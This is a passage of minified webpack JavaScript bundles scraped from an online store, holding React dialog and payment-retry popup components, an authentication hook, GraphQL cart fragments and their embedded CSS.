var S=B?"rtl":"",q=Object(m.a)(w,n.classes),E=_?q.root_open:q.root,F=x||f,N=x||I,W={root_lowPriority:q.cancelButton},z={root_highPriority:q.confirmButton},V=f?null:s.a.createElement("button",{className:q.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(p.a,{src:u.a})),L=T?s.a.createElement("div",{className:q.buttons},s.a.createElement(h.a,{classes:W,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:e,defaultMessage:t})),s.a.createElement(h.a,{classes:z,disabled:N,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,M=_||!O?s.a.createElement("div",a()({className:q.form},c,{onSubmit:y}),s.a.createElement("button",{className:q.mask,disabled:F,onClick:v,type:"reset"}),s.a.createElement("div",{className:q.dialog},s.a.createElement("div",{className:q.header},s.a.createElement("span",{className:q.headerText},j),V),s.a.createElement("div",{className:q.body},s.a.createElement("div",{className:q.contents},o),L))):null
return s.a.createElement(b.a,null,s.a.createElement("aside",{className:"".concat(E," ").concat(S),dir:B?"rtl":""},M))}
t.a=I
I.propTypes={cancelText:c.string,cancelTranslationId:c.string,classes:Object(c.shape)({body:c.string,cancelButton:c.string,confirmButton:c.string,container:c.string,contents:c.string,header:c.string,headerText:c.string,headerButton:c.string,mask:c.string,root:c.string,root_open:c.string}),confirmText:c.string,confirmTranslationId:c.string,formProps:c.object,isModal:c.bool,isOpen:c.bool,onCancel:c.func,onConfirm:c.func,shouldDisableAllButtons:c.bool,shouldDisableSubmitButton:c.bool,shouldUnmountOnHide:c.bool,title:c.node},I.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},V2AE:function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var o=e("J4zp"),a=e.n(o),i=e("q1tI"),r=e("VX74"),l=e("WkIg"),s=e("lW44"),d=l.R,c=function useAuth(){var n=Object(i.useState)(d),t=a()(n,2),e=t[0],o=t[1],c=Object(i.useState)(""),u=a()(c,2),g=u[0],m=u[1],h=Object(i.useState)(""),p=a()(h,2),b=p[0],f=p[1],_=Object(i.useState)(""),v=a()(_,2),y=v[0],x=v[1],w=Object(i.useState)(""),k=a()(w,2),I=k[0],C=k[1],T=Object(r.useQuery)(s.b).data,O=Object(i.useCallback)(function(n){o(n)},[e])
Object(i.useEffect)(function(){T&&x(T.storeConfig.country_calling_code)},[T]),Object(i.useEffect)(function(){T&&C(T.storeConfig.icon_url)},[T])
return{view:e,changeView:O,username:g,setupSignUp:function setupSignUp(n,t){m(n),f(t),O(l.o)},authMessage:b,currentStoreTelCode:y,currentStoreFlagIcon:I,handleSwitchStore:function handleSwitchStore(n,t){x(n),C(t)}}}},ZiRg:function(n,t,e){"use strict"
e.d(t,"a",function(){return g})
var o,a,i=e("VkAN"),r=e.n(i),l=e("VX74"),s=Object(l.gql)(o||(o=r()(["\n    fragment GiftCardFragment on Cart {\n        __typename\n        id\n    }\n"]))),d=e("ta0D"),c=e("0M2i"),u=e("+Enh"),g=Object(l.gql)(a||(a=r()(["\n    fragment CartPageFragment on Cart {\n        id\n        total_quantity\n        ...AppliedCouponsFragment\n        ...GiftCardFragment\n        ...ProductListingFragment\n        ...PriceSummaryFragment\n    }\n    ","\n    ","\n    ","\n    ","\n"])),u.a,s,d.a,c.a)},dqEZ:function(n,t,e){"use strict"
var o=e("pVnL"),a=e.n(o),i=e("QILm"),r=e.n(i),l=e("q1tI"),s=e.n(l),d=e("17x9"),c=e("QqLL"),u=e("LboF"),g=e.n(u),m=e("mW6n"),h=e.n(m),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},b=(g()(h.a,p),h.a.locals||{}),f=e("PkP7"),_=["children","classes","type"],v=function LinkButton(n){var t=n.children,e=n.classes,o=n.type,i=r()(n,_),l=Object(c.a)(b,e)
return s.a.createElement(f.a,a()({priority:"normal",classes:{root_normalPriority:l.root},type:o},i),t)}
v.propTypes={classes:Object(d.shape)({root:d.string}),type:Object(d.oneOf)(["button","reset","submit"]).isRequired},v.defaultProps={type:"button"}
t.a=v},kv0T:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("GB9g"),""),t.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),t.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+e("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+e("GB9g").locals.root_lowPriority}},mW6n:function(n,t,e){(t=n.exports=e("JPst")(!1)).i(e("Vfvs"),""),t.push([n.i,".linkButton-root-3ce {\n    color: rgb(var(--venia-brand-color-1-700));\n    font-size: var(--venia-global-fontSize-200);\n    font-weight: var(--venia-global-fontWeight-semibold);\n    text-decoration: underline;\n    line-height: 1.25rem;\n    max-width: 100%;\n}\n\n.linkButton-root-3ce:hover {\n    color: rgb(var(--venia-global-color-gray-900));\n}\n",""]),t.locals={root:"linkButton-root-3ce "+e("Vfvs").locals.root}},ta0D:function(n,t,e){"use strict"
e.d(t,"a",function(){return s})
var o,a=e("VkAN"),i=e.n(a),r=e("VX74"),l=e("0Cjt"),s=Object(r.gql)(o||(o=i()(["\n    fragment ProductListingFragment on Cart {\n        id\n        items {\n            id\n            product_delivery_date\n            quote_thumbnail_url\n            variation_data {\n                sku\n                product_url_key\n            }\n            ... on SimpleCartItem {\n                simple_customizable_options: customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n            }\n            product {\n                id\n                name\n                sku\n                brand_name\n                categories {\n                    id\n                    name\n                }\n                url_key\n                url_suffix\n                thumbnail {\n                    url\n                }\n                small_image {\n                    url\n                }\n                short_note\n                ...ProductPriceFragment\n                stock_status\n                ... on ConfigurableProduct {\n                    variants {\n                        attributes {\n                            uid\n                        }\n                        product {\n                            id\n                            sku\n                            small_image {\n                                url\n                            }\n                        }\n                    }\n                }\n            }\n            prices {\n                custom_row_total_price {\n                    maximum_price {\n                        regular_price {\n                            value\n                            currency\n                        }\n                        final_price {\n                            value\n                            currency\n                        }\n                        discount {\n                            amount_off\n                            percent_off\n                        }\n                    }\n                }\n            }\n            quantity\n            ... on ConfigurableCartItem {\n                configurable_customizable_options: configurable_options {\n                    id\n                    option_label\n                    value_id\n                    value_label\n                    __typename\n                }\n                customizable_options {\n                    id\n                    label\n                    values {\n                        customizable_option_value_uid\n                        label\n                        value\n                        price {\n                            value\n                        }\n                    }\n                }\n                __typename\n            }\n        }\n    }\n    ","\n"])),l.c)}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/59.1116cab55750ab45494f.js
body_size: 4140
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[59],{AX5s:function(n,e,t){"use strict"
t.r(e)
var o=t("q1tI"),a=t.n(o),i=t("PkP7"),r=t("M+p9"),l=t("J4zp"),s=t.n(l),d=t("VX74"),p=t("Ty5D"),c=t("WkIg"),g=t("+ZWy"),m=t("LboF"),u=t.n(m),h=t("VF6r"),f=t.n(h),b={injectType:"singletonStyleTag",insert:"head",singleton:!0},x=(u()(f.a,b),f.a.locals||{}),y=t("QqLL")
e.default=function PaymentInfoPopup(n){var e=n.isOpen,t=n.message,o=n.toggle,l=Object(y.a)(x,n.classes),m=function usePaymentInfoPop(n){var e=n.toggle,t=Object(p.g)(),o=Object(d.useMutation)(g.a,{onCompleted:function onCompleted(n){t.push(c.I.homePage),e()},onError:function onError(n){}}),a=s()(o,2),i=a[0],r=a[1],l=r.loading,m=r.error,u=Object(d.useMutation)(g.c,{onCompleted:function onCompleted(n){t.push(c.I.cartPage),e()},onError:function onError(n){}}),h=s()(u,2),f=h[0],b=h[1]
return{handleClickCancelOrder:function handleClickCancelOrder(){i()},handleClickRetryOrder:function handleClickRetryOrder(){f()},cancelMutationLoading:l,retryMutationLoading:b.loading,retryMutationError:b.error,cancelError:m}}({toggle:o}),u=m.handleClickCancelOrder,h=m.handleClickRetryOrder,f=m.cancelMutationLoading,b=m.retryMutationLoading,w=m.retryMutationError,v=m.cancelError,I=w||v
return a.a.createElement(r.a,{isOpen:e,shouldShowButtons:!1,classes:{header:l.header_message,dialog:l.dialog_main}},a.a.createElement("div",{className:l.btn_item},a.a.createElement("span",null,a.a.createElement("span",null))),a.a.createElement("div",{className:l.head},t&&a.a.createElement("h3",null,t)),a.a.createElement("div",{className:l.actionBtn},a.a.createElement(i.a,{onClick:u,disabled:f||b,className:l.btn}," ",f?"Cancelling...":"Cancel"),a.a.createElement(i.a,{onClick:h,disabled:f||b,className:l.btn}," ",b?"Please wait":"Retry")),I&&a.a.createElement("p",{className:l.error},I))}},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),p=t("17x9"),c=(t("8UhI"),t("wHH0")),g=t("sxSG"),m=t("QqLL"),u=t("PkP7"),h=t("DNTo"),f=t("L/qR"),b=t("LboF"),x=t.n(b),y=t("kv0T"),w=t.n(y),v={injectType:"singletonStyleTag",insert:"head",singleton:!0},I=(x()(w.a,v),w.a.locals||{}),P=t("W+3L"),k=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,p=n.formProps,b=n.isModal,x=n.isOpen,y=n.onCancel,w=n.onConfirm,v=n.shouldDisableAllButtons,k=n.shouldDisableConfirmButton,_=n.shouldShowButtons,B=void 0===_||_,C=n.shouldUnmountOnHide,E=n.title,T=Object(P.b)(),j=r()(T,1)[0].isContentRightToLeft
Object(g.a)(x)
var O=j?"rtl":"",N=Object(m.a)(I,n.classes),M=x?N.root_open:N.root,z=v||b,D=v||k,L={root_lowPriority:N.cancelButton},R={root_highPriority:N.confirmButton},F=b?null:s.a.createElement("button",{className:N.headerButton,disabled:v,onClick:y,type:"reset"},s.a.createElement(h.a,{src:c.a})),Z=B?s.a.createElement("div",{className:N.buttons},s.a.createElement(u.a,{classes:L,disabled:v,onClick:y,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(u.a,{classes:R,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,J=x||!C?s.a.createElement("div",a()({className:N.form},p,{onSubmit:w}),s.a.createElement("button",{className:N.mask,disabled:z,onClick:y,type:"reset"}),s.a.createElement("div",{className:N.dialog},s.a.createElement("div",{className:N.header},s.a.createElement("span",{className:N.headerText},E),F),s.a.createElement("div",{className:N.body},s.a.createElement("div",{className:N.contents},o),Z))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(M," ").concat(O),dir:j?"rtl":""},J))}
e.a=k
k.propTypes={cancelText:p.string,cancelTranslationId:p.string,classes:Object(p.shape)({body:p.string,cancelButton:p.string,confirmButton:p.string,container:p.string,contents:p.string,header:p.string,headerText:p.string,headerButton:p.string,mask:p.string,root:p.string,root_open:p.string}),confirmText:p.string,confirmTranslationId:p.string,formProps:p.object,isModal:p.bool,isOpen:p.bool,onCancel:p.func,onConfirm:p.func,shouldDisableAllButtons:p.bool,shouldDisableSubmitButton:p.bool,shouldUnmountOnHide:p.bool,title:p.node},k.defaultProps={cancelText:"Cancel",cancelTranslationId:"global.cancelButton",confirmText:"Confirm",confirmTranslationId:"global.confirmButton",isModal:!1,shouldUnmountOnHide:!0}},VF6r:function(n,e,t){(e=n.exports=t("JPst")(!1)).push([n.i,".paymentInfoPopup-header_message-2vh{\n    border: 0;\n    width: 100%;\n    display: flex;\n    justify-content: flex-end;\n    position: relative;\n    padding: 8px;\n    height: 0;\n}\n.paymentInfoPopup-header_message-2vh svg{\n    opacity: .5;\n    transition: .3s opacity ease-in-out;\n}\n.paymentInfoPopup-header_message-2vh svg:hover{\n    opacity: 1;\n}\n.paymentInfoPopup-header_message-2vh + div{\n    overflow-x: hidden;\n}\n.paymentInfoPopup-dialog_main-1Vv {\n    background-color: #fff;\n    border-radius: 0px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n    height: 100%;\n    max-height: 90vh;\n    min-height: 264px;\n    width: 520px;\n    overflow: hidden;\n    display: grid;\n    grid-template-rows: auto 1fr;\n    pointer-events: auto;\n    z-index: 4;\n    padding-bottom: 30px;\n}\n\n.paymentInfoPopup-head-3Ii{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    text-align: center;\n}\n\n.paymentInfoPopup-head-3Ii h3{\n    font-size: 26px;\n    line-height: 1.4;\n    color: #000;\n    margin-bottom: 35px;\n    width: 100%;\n    max-width:  390px;\n    margin-left: auto;\n    margin-right:auto ;\n    text-align: center;\n    font-weight: 500;\n}\n\n\n.paymentInfoPopup-action_wrapper-djE{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    max-width: 450px;\n    margin: 0px auto;\n}\n\n.paymentInfoPopup-btn_01-2xn{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: transparent;\n    font-size: 16px;\n    line-height: 1.5;\n    color: rgb(0, 0, 0);\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #CCCCCC;\n    transition: .3s all ease-in-out;\n}\n.paymentInfoPopup-btn_01-2xn:hover {\n    border: 1px solid #aeaeae;\n}\n.paymentInfoPopup-btn_02-3BD{\n    width: calc( 50%  - 14px);\n    margin-left: auto;\n    margin-right: auto;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #000000;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #fff;\n    height: 51px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    text-align: center;\n    border: 1px solid #000000;\n    transition: .3s all ease-in-out;\n}\n\n.paymentInfoPopup-btn_02-3BD:hover {\n    background-color: #3b3b3b;\n}\n\n.paymentInfoPopup-btn_item-3aP{\n    width: 68px;\n    height: 68px;\n    border-radius: 50%;\n    border: 1px solid #F32F26;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    margin-right: auto;\n    margin-bottom: 30px;\n}\n.paymentInfoPopup-btn_item-3aP>span{\n    width: 2px;\n    height: 32px;\n    display: block;\n    position: absolute;\n    background-color: #F32F26;\n    position: relative;\n    top: -5px;\n}\n.paymentInfoPopup-btn_item-3aP>span::after{\n    width: 2px;\n    height: 2px;\n    background-color: #F32F26;\n    content: '';\n    position: absolute;\n    bottom: -10px;\n    left: 0;\n}\n.paymentInfoPopup-error-KJg{\n    width: 100%;\n    font-size: 13px;\n    color: #FA3D3D;\n    font-weight: 400;\n    line-height: 1;\n    padding-top: 10px;\n    max-width: 435px;\n    margin: 0px auto;\n}\n\n\n.paymentInfoPopup-actionBtn-1Z9{\n    width: 100%;\n    display: flex;\n    justify-content: space-between;\n    position: relative;\n    max-width: 280px;\n    margin-left: auto;\n    margin-right: auto;\n}\n\n.paymentInfoPopup-btn-34d{\n    width: 128px;\n    border: 1px solid #CACBD0;\n    color: #000;\n    height: 35px;\n    font-size: 14px;\n    line-height: 1;\n    padding: 0px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: 0.3s background-color ease-in-out;\n    white-space: nowrap;\n}\n.paymentInfoPopup-btn-34d:hover{\n    background-color: #f7f7f7;\n}\n\n@media (max-width: 576px) {\n    .paymentInfoPopup-dialog_main-1Vv {\n        width: calc(100% - 30px);\n        margin: auto;\n    }\n    .paymentInfoPopup-head-3Ii h3{\n        font-size: 20px;\n    }\n    .paymentInfoPopup-error-KJg{\n        padding: 0px 5px;\n        padding-top: 10px;\n    }\n    .paymentInfoPopup-btn_02-3BD,\n    .paymentInfoPopup-btn_01-2xn{\n        width: calc( 50%  - 6px);\n        height: 45px;\n    }\n    .paymentInfoPopup-dialog_main_wrapper-1aZ{\n        max-width: calc(100% - 30px);\n        padding: 15px;\n    }\n    .paymentInfoPopup-btn-34d{\n        width: 118px;\n    }\n    .paymentInfoPopup-actionBtn-1Z9{\n        max-width: 100%;\n        justify-content: center;\n        align-items: center;\n    }\n    .paymentInfoPopup-btn-34d{\n        margin: 0px 10px;\n        padding: 0px 20px;\n        width: max-content;\n    }\n}\n\n\n@media (max-width: 576px) {\n   \n}\n",""]),e.locals={header_message:"paymentInfoPopup-header_message-2vh",dialog_main:"paymentInfoPopup-dialog_main-1Vv",head:"paymentInfoPopup-head-3Ii",action_wrapper:"paymentInfoPopup-action_wrapper-djE",btn_01:"paymentInfoPopup-btn_01-2xn",btn_02:"paymentInfoPopup-btn_02-3BD",btn_item:"paymentInfoPopup-btn_item-3aP",error:"paymentInfoPopup-error-KJg",actionBtn:"paymentInfoPopup-actionBtn-1Z9",btn:"paymentInfoPopup-btn-34d",dialog_main_wrapper:"paymentInfoPopup-dialog_main_wrapper-1aZ"}},kv0T:function(n,e,t){(e=n.exports=t("JPst")(!1)).i(t("GB9g"),""),e.push([n.i,".dialog-root-3WC {\n    /* The root aside element takes up the whole screen. */\n    position: fixed;\n    left: -100vw;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* It is hidden by default. */\n    opacity: 0;\n    visibility: hidden;\n\n    transform: translate3d(-50%, 0, 0);\n    /* It animates to being closed, and then moves off screen. */\n    transition: opacity 192ms var(--venia-global-anim-out),\n        visibility 192ms var(--venia-global-anim-out), left 0s 192ms;\n\n    /* It sits over all background content. */\n    z-index: 9999;\n}\n\n.dialog-root_open-1YZ {\n    left: 50%;\n    opacity: 1;\n    visibility: visible;\n\n    /* It animates to being open. */\n    transition: opacity 224ms var(--venia-global-anim-in),\n        visibility 224ms var(--venia-global-anim-in), left 0s;\n}\n\n.dialog-form-2_p {\n    /* The form fills the entire aside. */\n    height: 100%;\n    width: 100%;\n\n    /* Its contents are centered horizontally and vertically. */\n    display: grid;\n    justify-content: center;\n    align-content: center;\n}\n\n.dialog-mask-2eM {\n    /* The mask takes up the entire screen. */\n    position: absolute;\n    left: 0;\n    top: 0;\n    height: 100%;\n    width: 100%;\n\n    /* The mask is a semi-transparent grey. */\n    background-color: rgba(0, 0, 0, 0.50);\n    opacity: 1;\n}\n\n/* The dialog is the only item in the form grid. */\n.dialog-dialog-E9T {\n    background-color: rgb(var(--venia-global-color-background));\n    border-radius: 5px;\n    box-shadow: 1px 1px 5px rgb(var(--venia-global-color-gray-darker));\n\n    /* It sets maximum sizes so its body can handle overflow. */\n    height: 100%;\n    max-height: 90vh;\n    /* Minimum keeps a 16:9 aspect ratio and is 40rem x 22.5rem.  */\n    min-height: 360px;\n    width: 640px;\n\n    /* Nothing is allowed to overflow container itself. */\n    overflow: hidden;\n\n    /* Container is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: auto 1fr;\n\n    /* Container can be the target of pointer events. */\n    pointer-events: auto;\n\n    /* It sits on top of the mask. */\n    z-index: 4;\n}\n\n/*\n *  Dialog Header styles.\n */\n\n.dialog-header-1Og {\n    border-bottom: 1px solid rgb(var(--venia-global-color-border));\n    height: 3.5rem;\n    padding: 0 0.75rem 0 1rem;\n\n    /* The Header is itself a grid container for its children. */\n    display: grid;\n    grid-auto-flow: column;\n    grid-template-columns: 1fr auto;\n    column-gap: 1rem;\n    align-items: center;\n}\n\n.dialog-headerText-3eZ {\n    color: rgb(var(--venia-global-color-text-alt));\n    text-transform: capitalize;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n    line-height: 1.25rem;\n}\n\n.dialog-headerButton-3lY {\n    /* Horizontally align the close button to the right. */\n    justify-self: right;\n}\n\n/*\n *  Dialog Body styles.\n */\n\n.dialog-body-2BR {\n    overflow: auto;\n\n    /* The Body is itself a grid container for its children. */\n    display: grid;\n    grid-template-rows: 1fr auto;\n}\n\n.dialog-body-2BR::-webkit-scrollbar {\n    background-color:#fff;\n    width:6px\n}\n\n/* background of the scrollbar except button or resizer */\n.dialog-body-2BR::-webkit-scrollbar-track {\n    background-color:#fff\n}\n.dialog-body-2BR::-webkit-scrollbar-track:hover {\n    background-color:#f4f4f4\n}\n\n/* scrollbar itself */\n.dialog-body-2BR::-webkit-scrollbar-thumb {\n    background-color:#0B71C2;\n    border-radius:16px;\n    border:1px solid #fff\n}\n.dialog-body-2BR::-webkit-scrollbar-thumb:hover {\n    background-color:#a0a0a5;\n    border:1px solid #f4f4f4\n}\n.dialog-contents-2it {\n    padding: 1rem;\n}\n\n.dialog-buttons-3Nl {\n    padding: 2.5rem;\n\n    display: grid;\n    grid-auto-flow: column;\n    gap: 1rem;\n    justify-content: center;\n}\n\n.dialog-confirmButton-3i3 {\n}\n\n.dialog-cancelButton-5ng {\n}\n\n/*\n * Mobile-specific styles.\n *\n * Instead of being a full-page modal,\n * dialogs slide out from the right.\n */\n\n/* @media (max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://trikart.com/dist/17.d8ad2d03d64f35e91980.js
body_size: 2637
content:
/*!
 * @version 74dc7a7b
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17,3],{DTiR:function(n,e,t){"use strict"
t.r(e)
var o=t("M+p9")
t.d(e,"default",function(){return o.a})},"M+p9":function(n,e,t){"use strict"
var o=t("pVnL"),a=t.n(o),i=t("J4zp"),r=t.n(i),l=t("q1tI"),s=t.n(l),d=t("kriW"),c=t("17x9"),g=(t("8UhI"),t("wHH0")),m=t("sxSG"),u=t("QqLL"),b=t("PkP7"),h=t("DNTo"),f=t("L/qR"),p=t("LboF"),y=t.n(p),v=t("kv0T"),w=t.n(v),x={injectType:"singletonStyleTag",insert:"head",singleton:!0},k=(y()(w.a,x),w.a.locals||{}),B=t("W+3L"),T=function Dialog(n){var e=n.cancelText,t=n.cancelTranslationId,o=n.children,i=n.confirmText,l=n.confirmTranslationId,c=n.formProps,p=n.isModal,y=n.isOpen,v=n.onCancel,w=n.onConfirm,x=n.shouldDisableAllButtons,T=n.shouldDisableConfirmButton,E=n.shouldShowButtons,C=void 0===E||E,I=n.shouldUnmountOnHide,N=n.title,_=Object(B.b)(),M=r()(_,1)[0].isContentRightToLeft
Object(m.a)(y)
var O=M?"rtl":"",j=Object(u.a)(k,n.classes),P=y?j.root_open:j.root,R=x||p,D=x||T,z={root_lowPriority:j.cancelButton},H={root_highPriority:j.confirmButton},L=p?null:s.a.createElement("button",{className:j.headerButton,disabled:x,onClick:v,type:"reset"},s.a.createElement(h.a,{src:g.a})),S=C?s.a.createElement("div",{className:j.buttons},s.a.createElement(b.a,{classes:z,disabled:x,onClick:v,priority:"low",type:"reset"},s.a.createElement(d.a,{id:t,defaultMessage:e})),s.a.createElement(b.a,{classes:H,disabled:D,priority:"high",type:"submit"},s.a.createElement(d.a,{id:l,defaultMessage:i}))):null,W=y||!I?s.a.createElement("div",a()({className:j.form},c,{onSubmit:w}),s.a.createElement("button",{className:j.mask,disabled:R,onClick:v,type:"reset"}),s.a.createElement("div",{className:j.dialog},s.a.createElement("div",{className:j.header},s.a.createElement("span",{className:j.headerText},N),L),s.a.createElement("div",{className:j.body},s.a.createElement("div",{className:j.contents},o),S))):null
return s.a.createElement(f.a,null,s.a.createElement("aside",{className:"".concat(P," ").concat(O),dir:M?"rtl":""},W))}
e.a=T
